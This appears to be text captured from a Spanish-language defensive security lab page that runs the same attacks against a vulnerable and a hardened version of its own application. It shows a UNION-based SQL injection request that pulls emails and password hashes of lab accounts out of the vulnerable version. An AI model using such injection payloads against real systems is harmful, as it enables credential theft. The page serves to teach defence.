 Laboratorio de defensa
Ataques reales contra una aplicación propia.
Ninguna petición sale de este servidor.
ATAQUE
Inyección SQL
A03:2021 · ATT&CK T1190
Vulnerable: entra Endurecida: resiste
XSS reflejado
A03:2021 · ATT&CK T1059.007
Vulnerable: entra Endurecida: resiste
Recorrido de rutas
A01:2021 · ATT&CK T1190
Vulnerable: entra Endurecida: resiste
Fuerza bruta de login
A07:2021 · ATT&CK T1110.001
Vulnerable: entra Endurecida: resiste
Lanzar contra las dos
La misma carga, a la vez, contra la versión
vulnerable y la endurecida.
Inyección SQL
La búsqueda arma el SQL pegando el texto del visitante. Con UNION se le añade una
segunda consulta que devuelve la tabla de usuarios.
A03:2021 Inyección MITRE ATT&CK T1190
Versión vulnerable 1 DE 1 PETICIONES
ATACAR
Inyección SQL
OBJETIVO
200
respuesta a la petición 1
El ataque tuvo éxito
en la petición 1 de 1
Versión endurecida 1 DE 1 PETICIONES
ATACAR
Inyección SQL
OBJETIVO
200
respuesta a la petición 1
El ataque no tuvo éxito
tras 1 petición
Peticiones · 1 Código Matriz
Versión vulnerable
200
PETICIÓN 1
GET /vulnerable/buscar?q=' UNION SELECT email, clave
FROM usuarios --
RESPUESTA · 200 · CUMPLE LA PRUEBA DE ÉXITO
<h1>Resultados para ' UNION SELECT email, clave FROM
usuarios --</h1><ul><li>Base para portátil: 78000</li>
<li>Cámara web: 210000</li><li>Monitor 27 pulgadas:
1150000</li><li>Ratón inalámbrico: 95000</li>
<li>Teclado mecánico: 320000</li>
<li>admin@lab.invalid:
ff50d6dc01b4538c694efb20b8743704df00e4d6c68d1c7c01281f
4239fedfa2858a4ec25e14121124dfec5b695994fe68ee69fac85c
10a5db85de5e987e529e</li><li>soporte@lab.invalid:
923c7a35d8104ffd08f04c7baf355f15b1b696bf024a5c473b4e27
f6c81687e3fd8cee7abdd6333be53e4d80c67e75421b4f646c5d17
557f0d24849db87652a8</li></ul>
Versión endurecida
200
PETICIÓN 1
GET /endurecida/buscar?q=' UNION SELECT email, clave
FROM usuarios --
RESPUESTA · 200
<h1>Resultados para &#x27; UNION SELECT email, clave
FROM usuarios --</h1><ul></ul>